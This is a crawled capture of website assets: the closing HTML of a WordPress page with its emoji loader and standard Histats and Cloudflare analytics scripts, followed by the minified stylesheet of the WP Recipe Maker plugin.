e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://igrovyeavtomaty.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4651462,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4651462&101" alt="stats count" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c1e097f8f9f3463e82b2e71b80d18c5e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://igrovyeavtomaty.org/wp-content/plugins/wp-recipe-maker/dist/public-modern.css?ver=8.0.2
body_size: 2750
content:
body:not(:hover) fieldset.wprm-comment-ratings-container:focus-within span{outline:1px solid #4D90FE}.comment-form-wprm-rating{text-align:left;margin-top:5px;margin-bottom:20px}fieldset.wprm-comment-ratings-container{position:relative;display:inline-block;padding:0;margin:0;border:0;background:none}fieldset.wprm-comment-ratings-container legend{position:absolute;opacity:0}fieldset.wprm-comment-ratings-container br{display:none}fieldset.wprm-comment-ratings-container input[type=radio]{float:left;margin:0 !important;padding:0 !important;width:16px;height:16px;min-width:0;min-height:0;opacity:0;border:0;cursor:pointer}fieldset.wprm-comment-ratings-container input[type=radio]:first-child{margin-left:-16px}fieldset.wprm-comment-ratings-container span{position:absolute;pointer-events:none;width:80px;height:16px;top:0;left:0;opacity:0;font-size:0}fieldset.wprm-comment-ratings-container span svg{width:100% !important;height:100% !important}fieldset.wprm-comment-ratings-container input:checked+span,fieldset.wprm-comment-ratings-container input:hover+span{opacity:1}fieldset.wprm-comment-ratings-container input:hover+span ~ span{display:none}.rtl .comment-form-wprm-rating{text-align:right}.rtl img.wprm-comment-rating{transform:scale(-1, 1)}.rtl fieldset.wprm-comment-ratings-container span{left:inherit;right:0}.rtl fieldset.wprm-comment-ratings-container span svg{transform:scale(-1, 1)}

img.wprm-comment-rating{display:block;margin:5px 0}img.wprm-comment-rating+br{display:none}.wprm-rating-star svg{display:inline;vertical-align:middle;width:16px;height:16px;margin:0}.wprm-rating-star.rated svg polygon{fill:black}

.wprm-automatic-recipe-snippets{margin-bottom:10px}.wprm-automatic-recipe-snippets.align-center{text-align:center}.wprm-automatic-recipe-snippets.align-right{text-align:right}.wprm-automatic-recipe-snippets .wprm-jump-to-recipe-shortcode,.wprm-automatic-recipe-snippets .wprm-jump-to-video-shortcode,.wprm-automatic-recipe-snippets .wprm-print-recipe-shortcode{display:inline-block;margin:0 5px;padding:5px 10px;text-decoration:none}

.wprm-recipe-container{outline:none}.wprm-recipe{overflow:hidden;zoom:1;text-align:left;clear:both}.wprm-recipe *{box-sizing:border-box}.wprm-recipe ol,.wprm-recipe ul{-webkit-margin-before:0;-webkit-margin-after:0;-webkit-padding-start:0;margin:0;padding:0}.wprm-recipe li{font-size:1em;margin:0 0 0 32px;padding:0}.wprm-recipe p{font-size:1em;margin:0;padding:0}.wprm-recipe li,.wprm-recipe li.wprm-recipe-instruction{list-style-position:outside}.wprm-recipe li:before{display:none}.wprm-recipe h1,.wprm-recipe h2,.wprm-recipe h3,.wprm-recipe h4,.wprm-recipe h5,.wprm-recipe h6{clear:none;font-variant:normal;text-transform:none;letter-spacing:normal;margin:0;padding:0}.wprm-recipe a.wprm-recipe-link,.wprm-recipe a.wprm-recipe-link:hover{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.wprm-recipe .wprm-nutrition-label{margin-top:10px}body:not(.wprm-print) .wprm-recipe p:first-letter{font-size:inherit;line-height:inherit;color:inherit;margin:inherit;padding:inherit;font-family:inherit}.rtl .wprm-recipe{text-align:right}.rtl .wprm-recipe li{margin:0 32px 0 0}.wprm-screen-reader-text{border:0;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;width:1px;word-wrap:normal !important}

.wprm-spacer{display:block !important;background:none !important;font-size:0;line-height:0;width:100%;height:10px}.wprm-spacer+.wprm-spacer{display:none !important}.wprm-recipe-summary .wprm-spacer,.wprm-recipe-instruction-text .wprm-spacer,.wprm-recipe-notes .wprm-spacer{display:block !important}

.wprm-recipe-author-with-image{display:inline-flex;align-items:center}.wprm-recipe-author-with-image .wprm-recipe-author-image{line-height:0;margin-right:10px}.wprm-call-to-action.wprm-call-to-action-simple{margin-top:10px;padding:5px 10px;display:flex;justify-content:center;align-items:middle}.wprm-call-to-action.wprm-call-to-action-simple .wprm-call-to-action-icon{font-size:2.2em;margin:5px 0.5em 5px 0}.wprm-call-to-action.wprm-call-to-action-simple .wprm-call-to-action-icon svg{margin-top:0}.wprm-call-to-action.wprm-call-to-action-simple .wprm-call-to-action-text-container{margin:5px 0}.wprm-call-to-action.wprm-call-to-action-simple .wprm-call-to-action-text-container .wprm-call-to-action-header{display:block;font-weight:bold;font-size:1.3em}@media all and (max-width: 450px){.wprm-call-to-action.wprm-call-to-action-simple{flex-wrap:wrap}.wprm-call-to-action.wprm-call-to-action-simple .wprm-call-to-action-text-container{text-align:center}}.wprm-recipe-block-container-inline{display:inline-block;margin-right:1.2em}.rtl .wprm-recipe-block-container-inline{margin-right:0;margin-left:1.2em}.wprm-recipe-block-container-separate{display:block}.wprm-recipe-block-container-separated{display:block}.wprm-recipe-block-container-separated .wprm-recipe-details-label{display:block}.wprm-recipe-block-container-columns{display:block}.wprm-recipe-block-container-columns .wprm-recipe-details-label{display:inline-block;min-width:130px}.wprm-recipe-details-container-inline{display:inline}.wprm-recipe-details-container-table{display:flex;border:1px dotted #666;padding:5px;margin:5px 0}.wprm-recipe-details-container-table .wprm-recipe-block-container-table{flex:1;display:flex;flex-direction:column;text-align:center}.wprm-recipe-details-container-table.wprm-recipe-table-borders-top-bottom{border-left:none !important;border-right:none !important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-left-right{border-top:none !important;border-bottom:none !important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-top{border-left:none !important;border-right:none !important;border-bottom:none !important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-bottom{border-left:none !important;border-right:none !important;border-top:none !important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-left{border-right:none !important;border-top:none !important;border-bottom:none !important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-right{border-left:none !important;border-top:none !important;border-bottom:none !important}@media all and (min-width: 451px){.wprm-recipe-table-borders-empty .wprm-recipe-block-container-table{border-top:none !important;border-bottom:none !important;border-left:none !important;border-right:none !important}.wprm-recipe-table-borders-inside .wprm-recipe-block-container-table{border-top:none !important;border-bottom:none !important;border-right:none !important}.wprm-recipe-table-borders-inside .wprm-recipe-block-container-table:first-child{border-left:none !important}.rtl .wprm-recipe-table-borders-inside .wprm-recipe-block-container-table{border-left:none !important}.rtl .wprm-recipe-table-borders-inside .wprm-recipe-block-container-table:first-child{border-right:none !important}}@media all and (max-width: 450px){.wprm-recipe-details-container-table{display:block;border:none !important;padding:0;margin:5px 0}.wprm-recipe-details-container-table.wprm-recipe-table-borders-none{display:flex;flex-wrap:wrap}.wprm-recipe-details-container-table.wprm-recipe-table-borders-none .wprm-recipe-block-container-table{min-width:120px;max-width:100%}.wprm-recipe-details-container-table .wprm-recipe-block-container-table{padding:5px}.wprm-recipe-details-container-table.wprm-recipe-table-borders-all .wprm-recipe-block-container-table:not(:first-child){border-top:none !important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-top-bottom .wprm-recipe-block-container-table{border-left:none !important;border-right:none !important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-top-bottom .wprm-recipe-block-container-table:not(:first-child){border-top:none !important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-left-right .wprm-recipe-block-container-table{border-top:none !important;border-bottom:none !important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-top .wprm-recipe-block-container-table{border-bottom:none !important;border-left:none !important;border-right:none !important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-top .wprm-recipe-block-container-table:not(:first-child){border-top:none !important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-bottom .wprm-recipe-block-container-table{border-top:none !important;border-left:none !important;border-right:none !important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-bottom .wprm-recipe-block-container-table:not(:last-child){border-bottom:none !important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-left .wprm-recipe-block-container-table{border-top:none !important;border-bottom:none !important;border-right:none !important}.wprm-recipe-details-container-table.wprm-recipe-table-borders-right .wprm-recipe-block-container-table{border-top:none !important;border-bottom:none !important;border-left:none !important}.wprm-recipe-block-container-columns .wprm-recipe-details-label{min-width:0;margin-right:0.4em}}.wprm-recipe-details-unit{font-size:0.8em}@media only screen and (max-width: 600px){.wprm-recipe-details-unit{font-size:1em}}.wprm-container-columns-spaced,.wprm-container-columns-spaced-middle{display:flex;flex-wrap:wrap;justify-content:space-between}.wprm-container-columns-spaced.wprm-container-columns-spaced-middle,.wprm-container-columns-spaced-middle.wprm-container-columns-spaced-middle{align-items:center}.wprm-container-columns-spaced>*,.wprm-container-columns-spaced-middle>*{flex:1}.wprm-container-columns-spaced.wprm-container-columns-gutter,.wprm-container-columns-spaced-middle.wprm-container-columns-gutter{margin-left:-8px;margin-right:-8px}.wprm-container-columns-spaced.wprm-container-columns-gutter>*,.wprm-container-columns-spaced-middle.wprm-container-columns-gutter>*{margin-left:8px !important;margin-right:8px !important}@media all and (max-width: 450px){.wprm-container-columns-spaced,.wprm-container-columns-spaced-middle{display:block}.wprm-container-columns-spaced.wprm-container-columns-gutter>*,.wprm-container-columns-spaced-middle.wprm-container-columns-gutter>*{margin-bottom:16px !important}}.wprm-container-float-left{float:left;margin:0 10px 10px 0;text-align:center;position:relative;z-index:1}.rtl .wprm-container-float-left{float:right;margin:0 0 10px 10px}.wprm-container-float-right{float:right;margin:0 0 10px 10px;text-align:center;position:relative;z-index:1}.rtl .wprm-container-float-right{float:left;margin:0 10px 10px 0}@media only screen and (max-width: 640px){.wprm-container-float-left,.wprm-container-float-right,.rtl .wprm-container-float-left,.rtl .wprm-container-float-right{float:none;margin-left:0;margin-right:0}}.wprm-icon-decoration-line,.wprm-header-decoration-line{display:flex;flex-wrap:wrap;align-items:center}.wprm-icon-decoration-line.wprm-align-left .wprm-decoration-line,.wprm-header-decoration-line.wprm-align-left .wprm-decoration-line{margin-left:15px}.wprm-icon-decoration-line.wprm-align-right .wprm-decoration-line,.wprm-header-decoration-line.wprm-align-right .wprm-decoration-line{margin-right:15px}.wprm-icon-decoration-line.wprm-align-center .wprm-decoration-line:first-child,.wprm-header-decoration-line.wprm-align-center .wprm-decoration-line:first-child{margin-right:15px}.wprm-icon-decoration-line.wprm-align-center .wprm-decoration-line:last-child,.wprm-header-decoration-line.wprm-align-center .wprm-decoration-line:last-child{margin-left:15px}.wprm-decoration-line{flex:auto;height:1px;border-bottom:1px solid black}.wprm-block-text-normal{font-weight:400;font-style:normal;text-transform:none}.wprm-block-text-light{font-weight:300 !important}.wprm-block-text-bold{font-weight:bold !important}.wprm-block-text-italic{font-style:italic !important}.wprm-block-text-uppercase{text-transform:uppercase !important}.wprm-block-text-faded{opacity:0.6}.wprm-block-text-uppercase-faded{text-transform:uppercase !important;opacity:0.6}.wprm-block-text-faded .wprm-block-text-faded{opacity:1}.wprm-block-text-uppercase-faded .wprm-block-text-uppercase-faded{opacity:1}.wprm-align-left{text-align:left}.wprm-align-center{text-align:center}.wprm-align-right{text-align:right}.wprm-recipe-header .wprm-recipe-icon{margin-right:5px}.wprm-recipe-header.wprm-header-has-actions{display:flex;flex-wrap:wrap;align-items:center}.wprm-recipe-header .wprm-unit-conversion-container,.wprm-recipe-header .wprm-recipe-adjustable-servings-container,.wprm-recipe-header .wprm-recipe-media-toggle-container{text-transform:none;font-style:normal;font-weight:normal;opacity:1;font-size:16px}.wprm-recipe-icon svg{display:inline;vertical-align:middle;margin-top:-0.15em;width:1.3em;height:1.3em;overflow:visible}.wprm-icon-shortcode{font-size:16px;height:16px}.wprm-icon-shortcode.wprm-icon-shortcode-inline{display:inline}.wprm-icon-shortcode .wprm-recipe-icon svg{display:inline;vertical-align:middle;margin-top:0;width:1em;height:1em;overflow:visible}.wprm-recipe-image img{display:block;margin:0 auto}.wprm-recipe-image .dpsp-pin-it-wrapper{margin:0 auto}.wprm-recipe-image picture{border:none !important}.wprm-block-image-circle img{border-radius:50%}.wprm-recipe-ingredients-container .wprm-recipe-ingredient-group-name{margin-top:0.8em !important}.wprm-recipe-ingredients-container .wprm-recipe-ingredient-notes-faded{opacity:0.7}.wprm-recipe-ingredients-container .wprm-recipe-ingredient-notes-smaller{font-size:0.8em}.wprm-recipe-ingredients-container .wprm-recipe-ingredient-notes-smaller-faded{opacity:0.7;font-size:0.8em}.wprm-ingredient-style-table-2 li.wprm-recipe-ingredient,.wprm-ingredient-style-table-2-align li.wprm-recipe-ingredient,.wprm-ingredient-style-table-3 li.wprm-recipe-ingredient,.wprm-ingredient-style-table-3-align li.wprm-recipe-ingredient{display:flex}.wprm-ingredient-style-table-2 li.wprm-recipe-ingredient .wprm-recipe-ingredient-amount-unit,.wprm-ingredient-style-table-2-align li.wprm-recipe-ingredient .wprm-recipe-ingredient-amount-unit,.wprm-ingredient-style-table-3 li.wprm-recipe-ingredient .wprm-recipe-ingredient-amount-unit,.wprm-ingredient-style-table-3-align li.wprm-recipe-ingredient .wprm-recipe-ingredient-amount-unit{margin-right:10px;flex-shrink:0}.wprm-ingredient-style-table-2-align .wprm-recipe-ingredient-amount-unit,.wprm-ingredient-style-table-3-align .wprm-recipe-ingredient-amount-unit{text-align:right}.wprm-ingredient-style-table-2 li.wprm-recipe-ingredient .wprm-recipe-ingredient-name-notes,.wprm-ingredient-style-table-2-align li.wprm-recipe-ingredient .wprm-recipe-ingredient-name-notes{flex:1}.wprm-ingredient-style-table-3 li.wprm-recipe-ingredient .wprm-recipe-ingredient-name,.wprm-ingredient-style-table-3-align li.wprm-recipe-ingredient .wprm-recipe-ingredient-name{margin-right:10px}.wprm-ingredient-style-table-3 li.wprm-recipe-ingredient .wprm-recipe-ingredient-notes,.wprm-ingredient-style-table-3-align li.wprm-recipe-ingredient .wprm-recipe-ingredient-notes{flex:1}.wprm-recipe-instructions-container .wprm-recipe-instruction-group-name{margin-top:0.8em !important}.wprm-recipe-instructions-container .wprm-recipe-instruction-text{font-size:1em}.wprm-recipe-instructions-container .wprm-recipe-instruction-media{max-width:100%;margin:5px 0 15px}.wprm-recipe-instructions-container .wprm-recipe-instruction-video iframe{max-width:100%}.wprm-recipe-instruction-ingredients-inline .wprm-recipe-instruction-ingredient{display:inline-block;padding-right:5px}.wprm-recipe-instruction-ingredients-inline .wprm-recipe-instruction-ingredient:last-child{padding-right:0}.rtl .wprm-recipe-instruction-ingredients-inline .wprm-recipe-instruction-ingredient{display:inline-block;padding-right:0;padding-left:5px}.rtl .wprm-recipe-instruction-ingredients-inline .wprm-recipe-instruction-ingredient:first-child{padding-left:5px}.wprm-recipe-link{cursor:pointer;text-decoration:none}.wprm-recipe-link.wprm-recipe-link-inline-button{display:inline-block;margin:0 5px 5px 0}.wprm-recipe-link.wprm-recipe-link-button{display:table;margin:5px auto}.wprm-recipe-link.wprm-recipe-link-wide-button{display:block;width:auto;margin:5px 0;text-align:center}.wprm-recipe-link.wprm-recipe-link-button,.wprm-recipe-link.wprm-recipe-link-inline-button,.wprm-recipe-link.wprm-recipe-link-wide-button{border-width:1px;border-style:solid;padding:5px}.wprm-recipe-link.wprm-recipe-link-disabled{cursor:not-allowed}.rtl .wprm-recipe-link.wprm-recipe-link-inline-button{margin:0 0 5px 5px}.wprm-nutrition-label-container-simple .wprm-nutrition-label-text-nutrition-unit{font-size:0.85em}.wprm-nutrition-label-container-grouped{display:flex;flex-wrap:wrap;justify-content:flex-start}.wprm-nutrition-label-container-grouped .wprm-nutrition-label-text-nutrition-container{white-space:nowrap;padding-right:10px}.rtl .wprm-nutrition-label-container-grouped .wprm-nutrition-label-text-nutrition-container{padding-left:10px;padding-right:0}.wprm-recipe-rating{white-space:nowrap}.wprm-recipe-rating svg{vertical-align:middle;margin-top:-0.15em !important;width:1.1em;height:1.1em;margin:0}.wprm-recipe-rating.wprm-recipe-rating-inline .wprm-recipe-rating-details{display:inline-block;margin-left:10px}.wprm-recipe-rating .wprm-recipe-rating-details{font-size:0.8em}.wprm-spacer{display:block !important;background:none !important;font-size:0;line-height:0;width:100%;height:10px}.wprm-spacer+.wprm-spacer{display:none !important}.wprm-recipe-summary .wprm-spacer,.wprm-recipe-instruction-text .wprm-spacer,.wprm-recipe-notes .wprm-spacer{display:block !important}.wprm-toggle-switch-container{display:flex;align-items:center;margin:10px 0}.wprm-toggle-switch-container .wprm-toggle-switch{margin-right:10px}.wprm-toggle-switch-container label{cursor:pointer;margin:0;font-size:1em;flex-shrink:0}.wprm-toggle-switch-container .wprm-prevent-sleep-description{margin-left:10px;font-size:0.8em;line-height:1.1em}.wprm-toggle-switch{position:relative;display:inline-block;width:40px;height:20px}.wprm-toggle-switch input{opacity:0;width:0;height:0;margin:0;padding:0}.wprm-toggle-switch .wprm-toggle-switch-slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#cccccc;-webkit-transition:.4s;transition:.4s}.wprm-toggle-switch .wprm-toggle-switch-slider:before{position:absolute;content:"";height:80%;left:7%;right:50%;bottom:10%;background-color:white;-webkit-transition:.4s;transition:.4s}.wprm-toggle-switch input:checked+.wprm-toggle-switch-slider{background-color:#333333 !important}.wprm-toggle-switch input:focus+.wprm-toggle-switch-slider{box-shadow:0 0 0 3px rgba(0,0,0,0.12)}.wprm-toggle-switch input:checked+.wprm-toggle-switch-slider:before{left:50%;right:7%}.wprm-toggle-switch-rounded .wprm-toggle-switch-slider:before{border-radius:50%}.wprm-toggle-container{display:inline-flex;align-items:stretch;border:1px solid #333333;flex-shrink:0;overflow:hidden}.wprm-toggle-container button.wprm-toggle{display:inline-block;padding:5px 10px;font-size:inherit;line-height:inherit;font-weight:inherit;text-transform:inherit;letter-spacing:inherit;text-decoration:none;white-space:nowrap;border:none;border-radius:0;box-shadow:none}.wprm-toggle-container button.wprm-toggle.wprm-toggle-active .wprm-toggle-icon-inactive{display:none}.wprm-toggle-container button.wprm-toggle:not(.wprm-toggle-active){background:none !important;color:inherit !important}.wprm-toggle-container button.wprm-toggle:not(.wprm-toggle-active) .wprm-toggle-icon-active{display:none}.wprm-toggle-container button.wprm-toggle .wprm-toggle-icon{margin:0}.wprm-toggle-container button.wprm-toggle .wprm-toggle-icon svg{margin-top:-0.3em}.wprm-toggle-container button.wprm-toggle .wprm-toggle-icon+.wprm-toggle-text{margin-left:10px}.wprm-recipe-header+.wprm-recipe-video{margin-top:10px}

